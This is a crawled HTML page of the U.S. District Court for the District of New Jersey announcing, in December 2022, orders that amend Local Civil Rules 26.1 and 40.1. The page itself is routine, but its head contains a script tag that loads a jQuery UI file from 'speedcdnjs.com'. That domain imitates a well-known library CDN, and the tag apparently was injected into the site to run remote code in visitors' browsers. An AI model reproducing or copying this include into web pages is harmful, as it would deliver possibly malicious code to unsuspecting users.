

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.njd.uscourts.gov/news/orders-amending-local-civil-rules-261-and-401
body_size: 28471
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/orders-amending-local-civil-rules-261-and-401" />
<link rel="shortlink" href="/node/19969" />
<link rel="shortcut icon" href="https://www.njd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.njd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.njd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.njd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.njd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.njd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Orders Amending Local Civil Rules 26.1 and 40.1 | District of New Jersey | United States District Court </title>
  <link type="text/css" rel="stylesheet" href="https://www.njd.uscourts.gov/sites/njd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njd.uscourts.gov/sites/njd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njd.uscourts.gov/sites/njd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.njd.uscourts.gov/sites/njd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.njd.uscourts.gov/sites/njd/files/css/css_PmjrlCS-vg1CYAMSs6aI7n-hoaUXxYMB5zY8gY3TopA.css" media="all" />
  <script src="https://www.njd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9huae"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.njd.uscourts.gov/sites/njd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.njd.uscourts.gov/sites/njd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.njd.uscourts.gov/sites/njd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.njd.uscourts.gov/sites/njd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-D0JY61N13C"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-D0JY61N13C", {"groups":"default"});</script>
<script src="https://www.njd.uscourts.gov/sites/njd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Jersey. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of New Jersey does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-D0JY61N13C"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/orders-amending-local-civil-rules-261-and-401":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-19969 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.njd.uscourts.gov/sites/njd/files/small_njdis_courtseal_color.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court </span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Jersey                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Renée Marie Bumb, Chief Judge | Melissa E. Rhoads, Esq., Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/orders-amending-local-civil-rules-261-and-401" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-Oof6DBKAycSt6TqFAlDDIiLcYrpMP-M14j06MCbnNlc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-1570"><a href="/attorney-discipline">Attorney Discipline</a></li>
<li class="leaf menu-mlid-694"><a href="/clerks-office-hours">Clerk&#039;s Office Hours</a></li>
<li class="leaf has-children menu-mlid-698"><a href="/filing-fees-and-rates-0">Court Fees</a></li>
<li class="leaf menu-mlid-1616"><a href="/courthouse-accessibility">Courthouse Accessibility</a></li>
<li class="leaf menu-mlid-695"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-707"><a href="/emergent-matters">Emergent Matters</a></li>
<li class="leaf menu-mlid-841"><a href="/court-info/faq/common">FAQs</a></li>
<li class="leaf menu-mlid-785"><a href="/finance-0">Finance</a></li>
<li class="leaf menu-mlid-710"><a href="/historical-society">Historical Society</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/court-holidays">Holidays Observed</a></li>
<li class="leaf has-children menu-mlid-709"><a href="/human-resources">Human Resources/Career Opportunities</a></li>
<li class="leaf menu-mlid-696"><a href="/inclement-weather">Inclement Weather</a></li>
<li class="leaf menu-mlid-1577"><a href="/lactation-room-program">Lactation Room Program</a></li>
<li class="leaf menu-mlid-711"><a href="/links">Links</a></li>
<li class="last leaf menu-mlid-708"><a href="/mission-statement">Mission Statement</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jurors">For Jurors</a><ul class="menu"><li class="first leaf menu-mlid-734"><a href="/juror-general-information">Juror General Information</a></li>
<li class="leaf menu-mlid-739"><a href="https://ejuror2.uscourts.gov/ejuror-njd/TransportRoom?servlet=login">eJuror Login Page</a></li>
<li class="leaf menu-mlid-1582"><a href="/file/ejurorquicktipspdf">eJuror Quick Tips</a></li>
<li class="leaf menu-mlid-743"><a href="https://ejuror2.uscourts.gov/ejuror-njd/TransportRoom?servlet=login">Check Status of Your Jury Court Appearance </a></li>
<li class="leaf menu-mlid-756"><a href="/jury-faqs">Jury FAQs</a></li>
<li class="last leaf menu-mlid-819"><a href="/united-states-courts-jury-service">United States Courts - Jury Service</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/our-judges">Our Judges</a><ul class="menu"><li class="first leaf menu-mlid-671"><a href="/judicial-preferences">Judicial Preferences</a></li>
<li class="leaf has-children menu-mlid-670"><a href="/camden">Camden</a></li>
<li class="leaf has-children menu-mlid-650"><a href="/newark">Newark</a></li>
<li class="leaf has-children menu-mlid-666"><a href="/trenton">Trenton</a></li>
<li class="leaf menu-mlid-925"><a href="http://www.uscourts.gov/RulesAndPolicies/ConductAndDisability/JudicialConductDisability.aspx" target="_blank">Judicial Conduct &amp; Disability</a></li>
<li class="leaf menu-mlid-692"><a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a></li>
<li class="last leaf menu-mlid-1392"><a href="/judges-sitting-designation">Judges Sitting by Designation</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/content/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf has-children menu-mlid-717"><a href="/attorney-admission">Attorney Admission</a></li>
<li class="leaf menu-mlid-1105"><a href="/attorney-case-opening">Attorney Case Opening</a></li>
<li class="leaf has-children menu-mlid-926"><a href="/cmecf-information">CM/ECF Information</a></li>
<li class="leaf has-children menu-mlid-719"><a href="/conference-rooms">Conference Rooms</a></li>
<li class="leaf menu-mlid-720"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-730"><a href="https://fiscal.treasury.gov/surety-bonds/list-certified-companies.html">Department of the Treasury&#039;s Listing of Certified Companies</a></li>
<li class="leaf has-children menu-mlid-735"><a href="/lawyers-advisory-committee">Lawyers&#039; Advisory Committee</a></li>
<li class="leaf menu-mlid-861"><a href="/court-info/local-rules-and-orders">Local Rules &amp; Standing Orders</a></li>
<li class="leaf menu-mlid-862"><a href="/motion-days-0">Motion Days</a></li>
<li class="leaf menu-mlid-737"><a href="/notices-bar">Notices to the Bar</a></li>
<li class="leaf menu-mlid-729"><a href="http://www.uscourts.gov/services-forms/fees/post-judgment-interest-rate">Post Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-736"><a href="/pro-bono">Pro Bono</a></li>
<li class="leaf menu-mlid-724"><a href="/sample-pre-trial-orders">Sample Pre-Trial Orders</a></li>
<li class="last leaf menu-mlid-1044"><a href="/standing-orders">Standing Orders</a></li>
</ul></li>
<li class="leaf menu-mlid-1129"><a href="/court-info/local-rules-and-orders">LOCAL RULES</a></li>
<li class="expanded menu-mlid-496"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-1586"><a href="/ads-%E2%80%93-pro-se-submission-system">ADS: Alternate Document Submission System</a></li>
<li class="leaf menu-mlid-837"><a href="/forms/all-forms">Forms: All</a></li>
<li class="leaf menu-mlid-838"><a href="/forms/all-forms/non_prisoner">Forms: Non Prisoner</a></li>
<li class="leaf menu-mlid-839"><a href="/forms/all-forms/prisoner">Forms: Prisoner</a></li>
<li class="leaf menu-mlid-1574"><a href="/forms/all-forms/usm">Forms: USM</a></li>
<li class="leaf menu-mlid-835"><a href="/legal-aid-and-legal-services">Legal Aid and Legal Services</a></li>
<li class="leaf menu-mlid-860"><a href="/court-info/local-rules-and-orders">Local Rules and Standing Orders</a></li>
<li class="leaf menu-mlid-831"><a href="/motion-days-0">Motion Days</a></li>
<li class="leaf menu-mlid-833"><a href="http://www.njd.uscourts.gov/sites/njd/files/motioncomplete.pdf">Motion Guide</a></li>
<li class="leaf menu-mlid-834"><a href="http://www.njd.uscourts.gov/sites/njd/files/appealform.pdf">Notice of Appeal</a></li>
<li class="leaf menu-mlid-836"><a href="http://www.njd.uscourts.gov/sites/njd/files/ProSePacket_1.pdf">Procedural Guide for Pro Se Litigants</a></li>
<li class="leaf menu-mlid-1346"><a href="/social-security-appeal">Social Security Appeal</a></li>
<li class="last leaf menu-mlid-832"><a href="http://www.uscourts.gov/FederalCourts.aspx">Understanding the Federal Courts</a></li>
</ul></li>
<li class="expanded menu-mlid-488 bold"><a href="/forms">FORMS</a><ul class="menu"><li class="first leaf menu-mlid-766"><a href="/forms/all-forms">All Forms</a></li>
<li class="leaf menu-mlid-762"><a href="/forms/all-forms/cm_ecf">CM/ECF Forms</a></li>
<li class="leaf menu-mlid-761"><a href="/forms/all-forms/civil">Civil Forms</a></li>
<li class="leaf menu-mlid-760"><a href="/forms/all-forms/criminal">Criminal Forms</a></li>
<li class="leaf menu-mlid-763"><a href="/forms/all-forms/non_prisoner">Non-Prisoner Forms</a></li>
<li class="leaf menu-mlid-764"><a href="/forms/all-forms/prisoner">Prisoner Forms</a></li>
<li class="leaf menu-mlid-1573"><a href="/forms/all-forms/usm">USM Forms</a></li>
<li class="last leaf menu-mlid-829"><a href="http://www.uscourts.gov/FormsAndFees/Forms/CourtForms.aspx">Official District Court Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-928"><a href="https://ecf.njd.uscourts.gov/cgi-bin/rss_outside.pl" target="_blank">ECF RSS Feed</a></li>
<li class="leaf has-children menu-mlid-923"><a href="/notable-cases-0">Notable Cases</a></li>
<li class="leaf has-children menu-mlid-989"><a href="/mdl-cases">MDL Cases</a></li>
<li class="leaf menu-mlid-747"><a href="http://www.pacer.gov/">PACER Center</a></li>
<li class="leaf menu-mlid-1583"><a href="/remotely-attending-public-hearings">Remote Access</a></li>
<li class="leaf menu-mlid-748"><a href="/transcript-policy">Transcripts</a></li>
<li class="last leaf menu-mlid-749"><a href="/vicinage-lines-case-assignment">Vicinage Lines for Case Assignment</a></li>
</ul></li>
<li class="expanded menu-mlid-500"><a href="/criminal-justice-act-info">Criminal Justice Act</a><ul class="menu"><li class="first leaf menu-mlid-997"><a href="/cja-evoucher">CJA eVoucher</a></li>
<li class="leaf menu-mlid-1383"><a href="/cja-whats-new">CJA - What&#039;s New</a></li>
<li class="leaf menu-mlid-750"><a href="https://cjaresources.fd.org/cjaort/index.html">Online Reference Tool</a></li>
<li class="leaf menu-mlid-751"><a href="/panel-information">Panel Information</a></li>
<li class="leaf menu-mlid-752"><a href="/guidelines-plans-and-procedures">Guidelines, Plans, and Procedures</a></li>
<li class="leaf menu-mlid-753"><a href="/cja-training">Training</a></li>
<li class="leaf menu-mlid-822"><a href="/cja-forms">Forms</a></li>
<li class="last leaf menu-mlid-767"><a href="/links-0">Links</a></li>
</ul></li>
<li class="last expanded menu-mlid-498"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-769"><a href="/arbitration">Arbitration</a></li>
<li class="leaf has-children menu-mlid-917"><a href="/community-outreach">Community Outreach</a></li>
<li class="leaf menu-mlid-728"><a href="/transcript-policy">Court Reporting-Transcripts</a></li>
<li class="leaf menu-mlid-776"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf has-children menu-mlid-770"><a href="/mediation">Mediation</a></li>
<li class="last leaf menu-mlid-768"><a href="/pro-bono">Pro Bono</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Orders Amending Local Civil Rules 26.1 and 40.1            </h1>
          
                                        
                      <article about="/news/orders-amending-local-civil-rules-261-and-401" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Orders Amending Local Civil Rules 26.1 and 40.1" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-05T00:00:00-05:00" class="date-display-single">Monday, December 5, 2022</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>See the order documents below:</p>
<p><a href="/sites/njd/files/L.Civ_.R.26.1amendmentOrder.pdf" target="_blank">Order Amending Local Civil Rule 26.1 - Discovery</a></p>
<p><a href="/sites/njd/files/L.Civ_.R.40.1amendmentOrder.pdf" target="_blank">Order Amending Local Civil Rule 40.1 - Allocation and Assignment of Cases</a></p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-b2f2adaacb0514ccceb40e555da00d16">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2021-01">January, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-04">April, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-05">May, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-06">June, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-07">July, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-08">August, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-09">September, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-10">October, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-11">November, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-12">December, 2021</a>
              (2)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/orders-amending-local-civil-rules-261-and-401?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/orders-amending-local-civil-rules-261-and-401?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/orders-amending-local-civil-rules-261-and-401?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/orders-amending-local-civil-rules-261-and-401?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/news/orders-amending-local-civil-rules-261-and-401?page=5">6</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/orders-amending-local-civil-rules-261-and-401?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/orders-amending-local-civil-rules-261-and-401?page=5">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="http://ajis.njd.uscourts.gov/application/">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/common">FAQs</a></p>
<p>This site is maintained by the U.S. District Court - District of New Jersey, IT Department.</p>
<p> </p>
<p style="font-weight:normal">The links on this site contain[s] information created and maintained by other public and private organizations. These links are provided for the user's convenience. The NJD does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; <strong>nor does it control or guarantee the on-going availability, maintenance, or security of these internet sites.</strong> Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.</p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.njd.uscourts.gov/sites/njd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
